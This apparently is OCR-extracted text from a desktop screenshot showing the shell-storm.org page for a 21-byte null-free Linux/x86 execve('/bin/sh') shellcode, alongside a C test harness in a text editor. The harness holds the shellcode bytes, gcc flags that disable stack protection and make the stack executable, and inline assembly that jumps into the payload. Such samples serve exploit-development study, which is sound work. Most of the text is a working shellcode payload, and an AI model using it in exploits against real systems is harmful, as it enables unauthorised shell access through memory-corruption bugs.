 Applications
Places
Firefox ESR
Wed 19:02
1
Linux/x86 - Tiny Execve sh Shellcode - 21 bytes - Mozilla Firefox
Buffer overflow - Wikipe
Hex to ASCII text convert
shellcode sh tiny - Busca
Linux/x86 - Tiny Execve s
Linux/x86 - execve(/bin/s
shell-storm.org/shellcode/files/shellcode-841.php
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program.  If not, see <http://www.gnu.org/licenses/>
*/
/*
tiny_execve_sh_shellcode
* 21 bytes
* null-free
# gcc -m32 -fno-stack-protector -z execstack tiny_execve_sh_shellcode.c -o tiny_execve_sh_shellcode
Testing
# ./tiny_execve_sh_shellcode
*/
$_
Terminal
Firefox ESR
S
Sublime Text
#include <stdio.h>
#include <string.h>
unsigned char shellcode[] = \
"\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f"
"\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd"
"\x80";
main ()
{
// When contains null bytes, printf will show a wrong shellcode length.
printf("Shellcode Length:  %d\n", strlen(shellcode));
// Pollutes all registers ensuring that the shellcode runs in any circumstance.
__asm__ ("movl $0xffffffff, %eax\n\t"
"movl %eax, %ebx\n\t"
"movl %eax, %ecx\n\t"
"movl %eax, %edx\n\t"
"movl %eax, %esi\n\t"
"movl %eax, %edi\n\t"
"movl %eax, %ebp\n\t"
// Calling the shellcode
"call shellcode");
}
PlainText